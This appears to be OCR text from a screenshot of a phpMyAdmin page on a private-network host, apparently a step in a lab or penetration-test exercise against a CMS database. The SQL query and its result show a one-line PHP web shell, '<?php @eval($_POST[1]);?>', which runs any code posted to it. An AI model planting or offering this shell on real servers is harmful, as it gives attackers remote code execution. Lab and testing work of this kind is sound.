 不安全 192.168.52.143/phpmyadmin/index.php?token=1da041c75c82a4677bd5538bbd024b54 M
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST[1]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[1]);?>
<?php @eval($_POST[1]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图